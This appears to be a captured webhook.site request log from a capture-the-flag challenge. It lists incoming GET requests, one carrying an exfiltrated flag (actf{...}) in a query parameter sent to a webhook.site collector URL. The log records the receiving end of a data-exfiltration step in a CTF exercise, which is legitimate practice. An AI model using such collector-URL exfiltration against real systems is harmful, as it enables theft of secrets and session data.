 REQUESTS (4/500)
Newest First
Search Query
?
GET #2bd68
2600:1900:2000:c1::6
05/12/2022 12:32:58 AM
GET #155dc
2001:ee0:41c1:8c70:3022:91f4
Request Details
Permalink Raw content Export as
GET https://webhook.site/ca269945-4061-4664-a7a3-edc8d0d6c1a9?c=actf%7
Bthose_sardines_are_yummy_yummy_in_my_tummy%7D
Host 2600:1900:2000:c1::6 whois
Date 05/12/2022 12:32:58 AM (a few seconds ago)
Size 0 bytes
ID 2bd68cbe-36a8-4397-890c-6fd0a460fa08
Files